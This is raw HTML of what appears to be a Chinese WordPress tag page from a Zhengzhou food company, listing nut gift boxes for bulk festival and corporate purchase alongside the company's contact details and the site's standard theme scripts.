post-82 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/82.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/03/4.jpg&w=280&h=210&a=&zc=1" alt="鲜物道干果礼盒果语尚品1170g零食大礼包春节高档坚果团购优惠" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/82.html" rel="bookmark">鲜物道干果礼盒果语尚品1170g零食大礼包春节高档坚果团购优惠</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/82.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/82.html" rel="bookmark">阅读全文</a></span></article><article id="post-80" class="wow fadeInUp post-80 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/80.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/03/5.jpg&w=280&h=210&a=&zc=1" alt="鲜物道干果礼盒果语臻情1750g零食坚果大礼包春节年货送客户" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/80.html" rel="bookmark">鲜物道干果礼盒果语臻情1750g零食坚果大礼包春节年货送客户</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/80.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/80.html" rel="bookmark">阅读全文</a></span></article><article id="post-78" class="wow fadeInUp post-78 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/78.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/03/4-1.jpg&w=280&h=210&a=&zc=1" alt="美荻斯北美风采坚果大礼包1065g零食组合混合装坚果综合干果礼盒 郑州美荻斯坚果总代理" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/78.html" rel="bookmark">美荻斯北美风采坚果大礼包1065g零食组合混合装坚果综合干果礼盒 郑州美荻斯坚果总代理</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/78.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/78.html" rel="bookmark">阅读全文</a></span></article><article id="post-76" class="wow fadeInUp post-76 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/76.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/03/2019033011432029-1024x615.jpg&w=280&h=210&a=&zc=1" alt="进口美荻斯北美风尚坚果大礼包干果礼盒装团购1035g春节礼品团购" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/76.html" rel="bookmark">进口美荻斯北美风尚坚果大礼包干果礼盒装团购1035g春节礼品团购</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/76.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/76.html" rel="bookmark">阅读全文</a></span></article><article id="post-74" class="wow fadeInUp post-74 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/74.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/03/2019033011423560-1024x615.jpg&w=280&h=210&a=&zc=1" alt="美荻斯坚果1185g礼盒 北美风情进口干果零食节日大礼包春节礼品福利郑州" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/74.html" rel="bookmark">美荻斯坚果1185g礼盒 北美风情进口干果零食节日大礼包春节礼品福利郑州</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/74.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/74.html" rel="bookmark">阅读全文</a></span></article><article id="post-72" class="wow fadeInUp post-72 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/72.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/03/2019033011414084-1024x615.jpg&w=280&h=210&a=&zc=1" alt="美荻斯混合坚果北美雅致礼盒装干果零食果仁组合1645g大礼包" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/72.html" rel="bookmark">美荻斯混合坚果北美雅致礼盒装干果零食果仁组合1645g大礼包</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/72.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/72.html" rel="bookmark">阅读全文</a></span></article><article id="post-70" class="wow fadeInUp post-70 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/70.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/03/2019033011400650-1024x615.jpg&w=280&h=210&a=&zc=1" alt="美荻斯混合坚果大礼包北美炫彩1225g坚果组合孕妇干果仁零食礼盒" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/70.html" rel="bookmark">美荻斯混合坚果大礼包北美炫彩1225g坚果组合孕妇干果仁零食礼盒</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/70.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/70.html" rel="bookmark">阅读全文</a></span></article><article id="post-69" class="wow fadeInUp post-69 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/69.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/03/11.jpg&w=280&h=210&a=&zc=1" alt="美荻斯进口干果礼盒装北美荣耀1723g混合坚果大礼包春节特惠团购郑州" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/69.html" rel="bookmark">美荻斯进口干果礼盒装北美荣耀1723g混合坚果大礼包春节特惠团购郑州</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/69.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/69.html" rel="bookmark">阅读全文</a></span></article><article id="post-68" class="wow fadeInUp post-68 post type-post status-publish format-gallery hentry category-jianguo tag-7 post_format-post-format-gallery vww" data-wow-delay="0.3s"><figure class="thumbnail"> <a href="http://www.fuli99.cc/68.html"><img src="http://www.fuli99.cc/wp-content/themes/begin/timthumb.php?src=http://www.fuli99.cc/wp-content/uploads/2019/10/01-1024x823.jpg&w=280&h=210&a=&zc=1" alt="美荻斯干果礼盒装1733g北美世佳零食坚果大礼包春节礼品团购送礼河南" /></a> <span class="cat"><a href="http://www.fuli99.cc/jianguo/">坚果礼盒</a></span></figure><header class="entry-header"><h2 class="entry-title"><a href="http://www.fuli99.cc/68.html" rel="bookmark">美荻斯干果礼盒装1733g北美世佳零食坚果大礼包春节礼品团购送礼河南</a></h2></header><div class="entry-content"><div class="archive-content"></div> <span class="title-l"></span> <span class="entry-meta"> <span class="date">2019年3月30日</span><span class="comment"><a href="http://www.fuli99.cc/68.html#respond" rel="external nofollow"><span class="no-comment"><i class="be be-speechbubble"></i> 发表评论</span></a></span> </span><div class="clear"></div></div><span class="entry-more"><a href="http://www.fuli99.cc/68.html" rel="bookmark">阅读全文</a></span></article></main><div class="pagenav-clear"><nav id="nav-below"><div class="nav-next"></div><div class="nav-previous"><a href="http://www.fuli99.cc/tag/%E5%9D%9A%E6%9E%9C%E7%A4%BC%E7%9B%92/page/2/" ></a></div></nav><nav class="navigation pagination" role="navigation"><h2 class="screen-reader-text">文章导航</h2><div class="nav-links"><span aria-current='page' class='page-numbers current'><span class="screen-reader-text">第 </span>1<span class="screen-reader-text"> 页</span></span> <a class='page-numbers' href='http://www.fuli99.cc/tag/%E5%9D%9A%E6%9E%9C%E7%A4%BC%E7%9B%92/page/2/'><span class="screen-reader-text">第 </span>2<span class="screen-reader-text"> 页</span></a> <a class="next page-numbers" href="http://www.fuli99.cc/tag/%E5%9D%9A%E6%9E%9C%E7%A4%BC%E7%9B%92/page/2/"><i class="be be-arrowright"></i></a></div></nav></div></section><div id="sidebar" class="widget-area all-sidebar"><aside id="cx_tag_cloud-4" class="widget cx_tag_cloud wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="title-i"><span class="title-i-t"></span><span class="title-i-b"></span><span class="title-i-b"></span><span class="title-i-t"></span></span>热门分类</h3><div id="tag_cloud_widget"> <a href="http://www.fuli99.cc/tag/%e7%84%a6%e4%bd%9c%e5%b1%b1%e8%8d%af/" class="tag-cloud-link tag-link-25 tag-link-position-1" style="font-size: 14px;">焦作山药</a> <a href="http://www.fuli99.cc/tag/te-ji-chu-zha-gan-lan-you/" class="tag-cloud-link tag-link-41 tag-link-position-2" style="font-size: 14px;">特级初榨橄榄油</a> <a href="http://www.fuli99.cc/tag/%e6%80%80%e5%b1%b1%e8%8d%af/" class="tag-cloud-link tag-link-26 tag-link-position-3" style="font-size: 14px;">怀山药</a> <a href="http://www.fuli99.cc/tag/%e9%83%91%e5%b7%9e%e4%b8%89%e5%8f%aa%e6%9d%be%e9%bc%a0/" class="tag-cloud-link tag-link-50 tag-link-position-4" style="font-size: 14px;">郑州三只松鼠</a> <a href="http://www.fuli99.cc/tag/%e9%87%91%e9%be%99%e9%b1%bc1%ef%bc%9a1%e8%b0%83%e5%92%8c%e6%b2%b9/" class="tag-cloud-link tag-link-31 tag-link-position-5" style="font-size: 14px;">金龙鱼1：1调和油</a> <a href="http://www.fuli99.cc/tag/zhen-wei-gan-guo/" class="tag-cloud-link tag-link-45 tag-link-position-6" style="font-size: 14px;">臻味干果</a> <a href="http://www.fuli99.cc/tag/%e8%bf%9b%e5%8f%a3%e6%a9%84%e6%a6%84%e6%b2%b9/" class="tag-cloud-link tag-link-4 tag-link-position-7" style="font-size: 14px;">进口橄榄油</a> <a href="http://www.fuli99.cc/tag/%e5%b9%b2%e6%9e%9c/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 14px;">干果</a> <a href="http://www.fuli99.cc/tag/%e7%a6%8f%e4%b8%b4%e9%97%a8/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 14px;">福临门</a> <a href="http://www.fuli99.cc/tag/%e5%86%b0%e7%b3%96%e5%bf%83%e8%8b%b9%e6%9e%9c/" class="tag-cloud-link tag-link-3 tag-link-position-10" style="font-size: 14px;">冰糖心苹果</a> <a href="http://www.fuli99.cc/tag/%e9%b2%81%e8%8a%b15s%e4%b8%80%e7%ba%a7%e5%8e%8b%e6%a6%a8%e8%8a%b1%e7%94%9f%e6%b2%b9/" class="tag-cloud-link tag-link-29 tag-link-position-11" style="font-size: 14px;">鲁花5S一级压榨花生油</a> <a href="http://www.fuli99.cc/tag/jian-guo/" class="tag-cloud-link tag-link-46 tag-link-position-12" style="font-size: 14px;">坚果</a> <a href="http://www.fuli99.cc/tag/%e9%b2%81%e8%8a%b1/" class="tag-cloud-link tag-link-10 tag-link-position-13" style="font-size: 14px;">鲁花</a> <a href="http://www.fuli99.cc/tag/%e6%b8%a9%e5%8e%bf%e5%b1%b1%e8%8d%af/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 14px;">温县山药</a> <a href="http://www.fuli99.cc/tag/%e9%93%81%e6%a3%8d%e5%b1%b1%e8%8d%af/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 14px;">铁棍山药</a> <a href="http://www.fuli99.cc/tag/%e9%b2%81%e8%8a%b1%e8%8a%b1%e7%94%9f%e6%b2%b9/" class="tag-cloud-link tag-link-28 tag-link-position-16" style="font-size: 14px;">鲁花花生油</a> <a href="http://www.fuli99.cc/tag/%e4%b8%89%e5%8f%aa%e6%9d%be%e9%bc%a0/" class="tag-cloud-link tag-link-48 tag-link-position-17" style="font-size: 14px;">三只松鼠</a> <a href="http://www.fuli99.cc/tag/%e5%9d%9a%e6%9e%9c%e7%a4%bc%e7%9b%92/" class="tag-cloud-link tag-link-7 tag-link-position-18" style="font-size: 14px;">坚果礼盒</a> <a href="http://www.fuli99.cc/tag/zhen-wei-jian-guo/" class="tag-cloud-link tag-link-44 tag-link-position-19" style="font-size: 14px;">臻味坚果</a> <a href="http://www.fuli99.cc/tag/%e4%b8%89%e5%8f%aa%e6%9d%be%e9%bc%a0%e5%9d%9a%e6%9e%9c/" class="tag-cloud-link tag-link-49 tag-link-position-20" style="font-size: 14px;">三只松鼠坚果</a><div class="clear"></div></div><div class="clear"></div></aside></div><div class="clear"></div></div><div class="clear"></div><div id="footer-widget-box" class="site-footer"><div class="footer-widget"><aside id="categories-3" class="widget widget_categories wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>分类目录</h3><ul><li class="cat-item cat-item-1"><a href="http://www.fuli99.cc/techan/" >地方特产</a></li><li class="cat-item cat-item-17"><a href="http://www.fuli99.cc/jianguo/" >坚果礼盒</a></li><li class="cat-item cat-item-43"><a href="http://www.fuli99.cc/news-center/" >新闻中心</a></li><li class="cat-item cat-item-16"><a href="http://www.fuli99.cc/shuiguo/" >水果礼盒</a></li><li class="cat-item cat-item-51"><a href="http://www.fuli99.cc/flm/" >福临门</a></li><li class="cat-item cat-item-18"><a href="http://www.fuli99.cc/ganlanyou/" >进口橄榄油</a></li><li class="cat-item cat-item-52"><a href="http://www.fuli99.cc/jly/" >金龙鱼</a></li><li class="cat-item cat-item-53"><a href="http://www.fuli99.cc/luhua/" >鲁花</a></li></ul><div class="clear"></div></aside><aside id="php_text-2" class="widget php_text wow fadeInUp" data-wow-delay="0.3s"><div class="textwidget widget-text">大客户热线：15515709783（微信号）QQ：2196560382传真电话：0371-56785956地址：郑州市金水区经三路63号全国免费热线：400-902-6886合作范围：企事业单位礼品、食品大宗团购业务、分销、批发业务，绿色食品、有机食品、无公害食品招商加盟合作！</div><div class="clear"></div></aside><aside id="about-2" class="widget about wow fadeInUp" data-wow-delay="0.3s"><h3 class="widget-title"><span class="s-icon"></span>关于本站</h3><div id="feed_widget"><div class="feed-about"><div class="about-main"><div class="about-img"> <img src="http://www.fuli99.cc/wp-content/uploads/2019/10/77777777777777.png" alt="name"/></div><div class="about-name"></div><div class="about-the"></div></div><div class="clear"></div><ul><li class="weixin"> <span class="tipso_style" id="tip-w" data-tipso='<span class="weixin-qr"><img src="http://www.fuli99.cc/wp-content/uploads/2019/03/2019033010410292.jpg" alt=" weixin"/></span>'><a title="微信"><i class="be be-weixin"></i></a></span></li><li class="tqq"><a target=blank rel="external nofollow" href=http://wpa.qq.com/msgrd?V=3&uin=2196560382&Site=QQ&Menu=yes title="QQ在线"><i class="be be-qq"></i></a></li><li class="tsina"><a title="" href="2196560382" target="_blank" rel="external nofollow"><i class="be be-qq"></i></a></li><li class="feed"><a title="" href="2196560382" target="_blank" rel="external nofollow"><i class="be be-qq"></i></a></li></ul><div class="about-inf"> <span class="about-pn">文章 65</span> <span class="about-cn">留言 0</span></div></div></div><div class="clear"></div></aside><div class="clear"></div></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-info"> Copyright ©郑州大鑫宝食品有限公司  版权所有.  <a href="http://beian.miit.gov.cn">豫ICP备17039745号</a> <span class="add-info"> </span></div></footer><div id="login"><div id="login-tab" class="login-tab-product fadeInDown animated"><h2 class="login-tab-hd"> <span class="login-tab-hd-con"><a href="javascript:">登录</a></span> <span class="login-tab-hd-con"><a href="javascript:">找回密码</a></span></h2><div class="login-tab-bd login-dom-display"><div class="login-tab-bd-con login-current"><div id="tab1_login" class="tab_content_login"><form method="post" action="http://www.fuli99.cc/wp-login.php" class="wp-user-form"><div class="username"> <label for="user_login">用户名</label> <input type="text" name="log" value="" size="20" id="user_login" tabindex="11" /></div><div class="password"> <label for="user_pass">密码</label> <input type="password" name="pwd" value="" size="20" id="user_pass" tabindex="12" /></div><div class="login-form"></div><div class="login_fields"><div class="rememberme"> <label for="rememberme"> <input type="checkbox" name="rememberme" value="forever" checked="checked" id="rememberme" tabindex="13" />记住我的登录信息 </label></div> <input type="submit" name="user-submit" value="登录" tabindex="14" class="user-submit" /> <input type="hidden" name="redirect_to" value="/tag/%E5%9D%9A%E6%9E%9C%E7%A4%BC%E7%9B%92/" /> <input type="hidden" name="user-cookie" value="1" /></div></form></div></div><div class="login-tab-bd-con"><div id="tab3_login" class="tab_content_login"><p class="message">输入用户名或电子邮箱地址，您会收到一封新密码链接的电子邮件。</p><form method="post" action="http://www.fuli99.cc/wp-login.php?action=lostpassword" class="wp-user-form"><div class="username"> <label for="user_login" class="hide">用户名或电子邮件地址</label> <input type="text" name="user_login" value="" size="20" id="user_login" tabindex="1001" /></div><div class="login_fields"><div class="login-form"></div> <input type="submit" name="user-submit" value="获取新密码" class="user-submit" tabindex="1002" /> <input type="hidden" name="redirect_to" value="/tag/%E5%9D%9A%E6%9E%9C%E7%A4%BC%E7%9B%92/?reset=true" /> <input type="hidden" name="user-cookie" value="1" /></div></form></div></div></div></div></div><ul id="scroll"><li class="log log-no"><a class="log-button" title="文章目录"><i class="be be-menu"></i></a><div class="log-prompt"><div class="log-arrow">文章目录</div></div></li><li><a class="scroll-h" title="返回顶部"><i class="be be-arrowup"></i></a></li><li><a class="scroll-b" title="转到底部"><i class="be be-arrowdown"></i></a></li><li class="gb2-site"><a id="gb2big5"><span>繁</span></a></li><li class="qqonline"><div class="online"> <a href="javascript:void(0)" ><i class="be be-qq"></i></a></div><div class="qqonline-box"><div class="qqonline-main"><div class="nline-phone"><div><i class="be be-phone"></i>15515709783</div></div><div class="nline-wiexin"><h4>微信</h4> <img title="微信" alt="微信" src="http://www.fuli99.cc/wp-content/uploads/2019/03/2019033010410292.jpg"/></div><div class="nline-qq"><a target="_blank" rel="external nofollow" href="http://wpa.qq.com/msgrd?v=3&uin=2196560382&site=qq&menu=yes"><i class="be be-qq"></i>在线咨询</a></div></div> <span class="qq-arrow"><span class="arrow arrow-y"><i class="be be-playarrow"></i></span></span></span></div></li><li class="qr-site"><a href="javascript:void(0)" class="qr" title="本页二维码"><i class="be be-qr-code"></i><span class="qr-img"><span id="output"><img class="alignnone" src="http://www.fuli99.cc/wp-content/uploads/2019/10/77777777777777.png" alt="icon"/></span><span class="arrow arrow-z"><i class="be be-playarrow"></i></span><span class="arrow arrow-y"><i class="be be-playarrow"></i></span></span></a></li> <script type="text/javascript">$(document).ready(function(){if(!+[1,]){present="table";} else {present="canvas";}$('#output').qrcode({render:present,text:window.location.href,width:"150",height:"150"});});</script> </ul></div> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/slides.js?ver=24/11/2017'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/jquery.qrcode.min.js?ver=24/11/2017'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/sticky.js?ver=1.6.0'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/selectordie.js?ver=24/11/2017'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/jquery-ias.js?ver=2.2.1'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/jquery.lazyload.js?ver=24/11/2017'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/tipso.js?ver=1.0.1'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/script.js?ver=24/11/2017'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/flexisel.js?ver=24/11/2017'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/superfish.js?ver=24/11/2017'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/gb2big5.js?ver=24/11/2017'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/wpzm.js?ver=24/11/2017'></script> <script type='text/javascript' src='http://www.fuli99.cc/wp-content/themes/begin/js/3dtag.js?ver=24/11/2017'></script> <script type="text/javascript">var ias=$.ias({container:"#main",item:"article",pagination:"#nav-below",next:"#nav-below .nav-previous a",});ias.extension(new IASTriggerExtension({text:'<i class="be be-circledown"></i>更多',offset:3,}));ias.extension(new IASSpinnerExtension());ias.extension(new IASNoneLeftExtension({text:'已是最后',}));ias.on('rendered',function(items){$("img").lazyload({effect: "fadeIn",failure_limit: 70});})</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->